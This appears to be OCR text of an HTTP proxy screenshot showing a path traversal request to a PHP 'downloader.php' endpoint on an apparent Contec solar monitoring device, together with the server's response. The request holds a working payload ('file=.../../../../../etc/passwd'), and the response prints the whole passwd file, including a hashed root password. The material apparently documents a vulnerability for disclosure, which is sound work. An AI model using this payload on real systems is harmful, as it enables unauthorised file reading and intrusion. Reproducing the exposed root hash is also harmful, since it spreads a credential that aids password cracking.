 Request
Pretty Raw Hex
\n
1 GET http:/ 1/downloader.php?file=
/home/contec/conf/ /../../../../../etc/passwd HTTP/1.1
2 Host: :8001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Referer: http:/ /Solar_List.php?div=min&year=2023&month=3
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 1088
4 Cache-Control: no-cache
5 Content-Disposition: inline; filename="passwd"
6 Content-Type: octet-stream
7 Date: Wed, 01 Mar 2023 10:33:39 GMT
8 Pragma: no-cache
9 Server: lighttpd/1.4.28
10 X-Powered-By: PHP/5.2.17
11
12 root:$6$X3W6NDHj$QkddvPOA5m8wEVqe5N2bAppaw5RZVNZ2/BU7bJtZxL31ZAqRi/76vAFbC.
emnWYKhCzyce6CJI8pZEv55CDnG1:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh
25 backup:x:34:34:backup:/var/backups:/bin/sh
26 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
27 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
29 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
30 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
31 syslog:x:101:103::/home/syslog:/bin/false
32 sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
33 ftp:x:103:107:ftp daemon,,,:/srv/ftp:/bin/false
34 contec:x:1001:1003:,,,:/home/contec:/bin/bash
35 solar:x:1000:1002:,,,:/home/solar:/bin/bash
36